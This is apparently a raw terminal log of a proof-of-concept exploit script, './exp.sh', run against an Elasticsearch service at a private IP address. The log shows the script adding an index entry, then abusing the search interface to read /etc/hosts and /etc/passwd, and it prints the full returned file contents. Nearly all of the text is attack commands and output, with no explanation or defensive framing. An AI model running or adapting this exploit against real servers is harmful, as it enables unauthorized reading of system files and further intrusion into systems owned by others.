 virtual-machine:/tmp# ./exp.sh 192.168.1.240 7777
[+} Adding initial entry to 192.168.1.240:7777
{"ok":true,"_index":"data","_type":"test","_id":"1","_version":5}[+] Executing exploit against 192.168.1.240
[+] Attempting to read /etc/hosts and /etc/passwd
jQuery111107445037360303104_1406750975253({"took":3,"timed_out":false,"_shards":{"total":5,"successful":5,"failed":0},"hits":{"total":1,"max_score":1.0,"hits":[{"_index":"data","_type":"test","_id":"1","_
score":1.0,"fields":{"/etc/passwd":"root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\nuucp:x:10:14:uucp:/var/
spool/uucp:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\ngames:x:12:100:games:/usr/games:/sbin/nologin\ngopher:x:13:30:gopher:/var/gopher:/sbin/nologin\nftp:x:14:50:FTP User:/var/ftp:/sbin/
nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\nvcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin\nelasticsearch:x:499:499:elasticsearch user:/usr/share/elasticsearch:/sbin/nologin","/etc/hosts
":"127.0.0.1\tlocalhost\n::1\tlocalhost ip6-localhost ip6-loopback\nfe00::0\tip6-localnet\nff00::0\tip6-mcastprefix\nff02::1\tip6-allnodes\nff02::2\tip6-allrouters\n172.17.0.2\t211c729f0148"}}]}});root@l-
virtual-machine:/tmp#